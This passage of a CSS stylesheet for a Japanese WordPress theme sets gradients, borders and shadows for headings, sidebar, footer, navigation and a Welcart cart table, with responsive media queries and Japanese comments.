	background: url('../images/bg_h3b.png') no-repeat 5px center, linear-gradient(#fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: url('../images/bg_h3b.png') no-repeat 5px center, -webkit-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -moz-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -ms-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -o-linear-gradient(top, #fefefe, #dedede);
}

h2.aqua { /* 固定ページタイトル */
	border-top: 1px solid #e5e5e5;
	border-right: 1px solid #dedede;
	boeder-bottom: 1px solid #ddd;
	border-left: 1px solid #eee;
	-webkit-box-shadow: 2px 2px #999;
   -moz-box-shadow: 2px 2px #999;
   box-shadow: 2px 2px #999;
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#dedede), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
}

#mainimg, /* フロントページのメイン画像エリア */
h2.blogpost, /* ブログ記事タイトル */
h2.blogpost2, /* ブログ記事タイトル(スマホ時) */
h3.catpost, /* カテゴリー・アーカイブ表示の記事タイトル */
h3.catpost2 { /* カテゴリー・アーカイブ表示の記事タイトル(スマホ時) */
	background: linear-gradient(#09b762, #068244);
	background: -webkit-gradient(linear, left top, left bottom, from(#09b762), to(#068244));
	background: -webkit-linear-gradient(top, #09b762, #068244);
	background: -moz-linear-gradient(top, #09b762, #068244);
	background: -ms-linear-gradient(top, #09b762, #068244);
	background: -o-linear-gradient(top, #09b762, #068244);
}

h2.error { /* エラー表示時 */
	border-bottom: 1px solid #c00;
}

h2.category { /* カテゴリー・アーカイブタイトル */
	border-left: 7px solid #068244;
}

h3.columntitle { /* コラムタイトル */
	border: 1px solid #ccc;
}

h3.widget-title { /* ウィジェットタイトル */
	border: 1px solid #dedede;
	border-bottom: 1px solid #ccc;
}

.frontbox .details { /* フロントボックスの内容表示 */
	border-bottom: 1px solid #ccc;
}


dl.feed dd,  /* フロントページのお知らせと新着ブログの仕切り（スマホ時） */
.date {  /* モバイル以外での日付表示 */
	border-bottom: 1px dotted #ccc;
}

#pagenav_upper2 { /* 上段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	border-bottom: 1px solid #999;
	-webkit-box-shadow: 0 1px #eee;
   -moz-box-shadow: 0 1px #eee;
   box-shadow: 0 1px #eee;
}

#pagenav_lower { /* 下段ページナビゲーション */
	border-top: 1px dotted #ccc;
}

.postcat { /* カテゴリー＆アーカイブ記事一覧表示エリア */
	border-bottom: 1px solid #999;
	-webkit-box-shadow: 0 1px #eee;
   -moz-box-shadow: 0 1px #eee;
   box-shadow: 0 1px #eee;
}

input#s { /* 検索窓 */
	border: 1px solid #ccc;
}

.wpcf7 form { /* コンタクトフォーム7表示前 */
	border-top: 1px dotted #777;
}

#sidebar ul,
#sidebar2 ul {
	display: block;
}

#sidebar ul li,
#sidebar2 ul li {
	border-bottom: 1px dotted #ccc;
}

#sidebar ul li,
#sidebar2 ul li {
	display: block;
}

#sidebar ul li a,
#sidebar2 ul li a {
	display: block;
	background: url('../images/sidearrow_sq.png') 5px 12px no-repeat;
}

#sidebar ul li a:hover,
#sidebar2 ul li a:hover,
#sidebar ul ul li a:hover,
#sidebar2 ul ul li a:hover {
	background: #f1f1f1 url('../images/sidearrow_sq.png') 5px 12px no-repeat;
}

#sidebar ul li ul,
#sidebar2 ul li ul {
	border-top: 1px dotted #ccc;
}

#sidebar ul li ul li:last-child,
#sidebar2 ul li ul li:last-child {
	border-bottom: none;
}

#sidebar ul li:last-child,
#sidebar2 ul li:last-child {
	border-bottom: 1px solid #ccc;
}

#footer {
	border-top: 1px solid #046635;
	-webkit-box-shadow: 0 -1px #02351c;
   -moz-box-shadow: 0 -1px #02351c;
   box-shadow: 0 -1px #02351c;
}

#footnavi .menu li a {
	border-bottom: 1px solid #02351c;
	-webkit-box-shadow: 0 1px #046635;
   -moz-box-shadow: 0 1px #046635;
   box-shadow: 0 1px #046635;
	background: url('../images/footarrow.png') 99% 80% no-repeat;
}

#copyright { /* コピーライト表記 */
	border-top: 1px solid #046635;
	-webkit-box-shadow: 0 -1px #02351c;
   -moz-box-shadow: 0 -1px #02351c;
   box-shadow: 0 -1px #02351c;
}

#footnavi .menu li ul li a {
	border-bottom: 1px dotted #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
	background: url('../images/footarrow_rd.png') 0.1em center no-repeat;
}

#footnavi .menu li ul li:last-child a {
	border-bottom: 1px solid #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
}

#footnavi .menu li ul li ul li a {
	border-bottom: 1px dotted #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
	background: url('../images/footarrow_n.png') 1.25em center no-repeat;
}

.month { /* スマホでの月表示ブロック */
	background: #900;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
	border-bottom: 1px solid #666;
}

.day { /* スマホでの日表示ブロック */
	background: #ffc;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}

.week { /* スマホでの曜日・年表示ブロック */
	background: #ffc;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}

#pageup a { /* ページスクローラーの背景色(スマホ用) */
	background: #333;
	border: 1px solid #999;
	opacity: 0.7;
}

#pageup a:hover { /* ページスクローラーの背景色(スマホ用・マウスオーバー時) */
	opacity: 1.0;
}

.newsend { /* フロントページのお知らせと新着ブログの「続きを読む」の上にある線 */
	border-top: 1px dotted #ccc;
}

dl.feed dd:last-child{
	border: none;
}

/* --------------------------------------------------------------
/* 横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* --------------------------------------------------------------
/* 横幅768px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 768px) {

#sitenavi { /* メインナビエリアの背景色等 */
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

#sitenavi .menu { /* メインナビのメニューリストブロック */
	border: none;
	border-left: 1px solid #ccc;
	background: -webkit-box-shadow: 1px 0 0 #fcfcfc inset;
	background: -moz-box-shadow: 1px 0 0 #fcfcfc inset;
	box-shadow: 1px 0 0 #fcfcfc inset;
	border-radius: 0;
}

#sitenavi .menu li { /* メインナビの個別表示ブロックの設定 */
	box-shadow: 1px 0 0 #fff;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ccc;
	border-bottom: 0;
}

#sitenavi .menu li:last-child {
	box-shadow: 1px 0 0 #fff;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ccc;
	border-bottom: 0;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	border-left: 1px solid #ccc;
	background: -webkit-box-shadow: 1px 0 0 #fcfcfc inset;
	background: -moz-box-shadow: 1px 0 0 #fcfcfc inset;
	box-shadow: 1px 0 0 #fcfcfc inset;
}

#sitenavi .menu li, /* メインナビのメニューリスト(個別) */
#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
}

#sitenavi .menu li a:hover,
#sitenavi .menu li.current-menu-item a:hover { /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
	background: linear-gradient(#777, #444);
	background: -webkit-gradient(linear, left top, left bottom, from(#777), to(#444));
	background: -webkit-linear-gradient(top, #777, #444);
	background: -moz-linear-gradient(top, #777, #444);
	background: -ms-linear-gradient(top, #777, #444);
	background: -o-linear-gradient(top, #777, #444);
}

#sitenavi .menu li.current-menu-item a { /* メインナビ・現在表示しているページ項目の背景色 */
	background: linear-gradient(#eee, #aaa);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#aaa));
	background: -webkit-linear-gradient(top, #eee, #aaa);
	background: -moz-linear-gradient(top, #eee, #aaa);
	background: -ms-linear-gradient(top, #eee, #aaa);
	background: -o-linear-gradient(top, #eee, #aaa);
}

#sitenavi .menu li.current-menu-item li a{ /* メインナビ・現在表示しているページ項目の背景色 */
	background: linear-gradient(#eee, #fff);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff));
	background: -webkit-linear-gradient(top, #eee, #fff);
	background: -moz-linear-gradient(top, #eee, #fff);
	background: -ms-linear-gradient(top, #eee, #fff);
	background: -o-linear-gradient(top, #eee, #fff);
}

#sitenavi .menu li.current-menu-item:hover,
#sitenavi .menu li.current-menu-item:hover > a { /* メインナビ・現在表示しているページ項目の背景色（マウスオーバー時） */
	background: linear-gradient(#eee, #aaa);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#aaa));
	background: -webkit-linear-gradient(top, #eee, #aaa);
	background: -moz-linear-gradient(top, #eee, #aaa);
	background: -ms-linear-gradient(top, #eee, #aaa);
	background: -o-linear-gradient(top, #eee, #aaa);
}

#sitenavi .menu ul li,
#sitenavi .menu ul li ul li,
#sitenavi .menu ul li:last-child,
#sitenavi .menu ul li ul li:last-child { /* メインナビのサブメニュー設定 */
	border-top: 1px solid #ccc;
	border-left: 1px solid #ccc;
	box-shadow: 2px 2px 2px #777;
}

#sitenavi .menu li:hover > a, /* メインナビの文字色（マウスオーバー時） */
#sitenavi .menu li:hover { /* メインナビの背景色（マウスオーバー時） */
	background: linear-gradient(#777, #444);
	background: -webkit-gradient(linear, left top, left bottom, from(#777), to(#444));
	background: -webkit-linear-gradient(top, #777, #444);
	background: -moz-linear-gradient(top, #777, #444);
	background: -ms-linear-gradient(top, #777, #444);
	background: -o-linear-gradient(top, #777, #444);
}

#sitenavi .menu ul li,
#sitenavi .menu ul li ul li { /* メインナビのサブメニュー設定 */
	background: linear-gradient(#eee, #fff);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff));
	background: -webkit-linear-gradient(top, #eee, #fff);
	background: -moz-linear-gradient(top, #eee, #fff);
	background: -ms-linear-gradient(top, #eee, #fff);
	background: -o-linear-gradient(top, #eee, #fff);
}

.frontbox .details { /* フロントボックスの外枠 */
	border: 1px solid #ccc;
}

dl.feed dd:last-child{
	border-top: 1px dotted #ccc;
}


dl.feed dt, /* フロントページのお知らせと新着ブログの日付 */
dl.feed dd, /* フロントページのお知らせと新着ブログのタイトル */
.newsend { /* フロントページのお知らせと新着ブログの「続きを読む」の上にある線 */
	border-top: 1px dotted #ccc;
}

dl.feed dt {
	background: none;
}

dl.feed dd {
	border-bottom: 0;
}

}

/* --------------------------------------------------------------
/* 横幅980px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 980px) {

#pageup a { /* ページスクローラーの背景色 */
	background: #999;
	opacity: 0.7;
}

#pageup a:hover { /* ページスクローラーの背景色(マウスオーバー時) */
	opacity: 1.0;
}

}

/* Welcart 2024-09-08
-------------------------------------------------------------- */
table#cart_table th {
	background: #444 !important;
}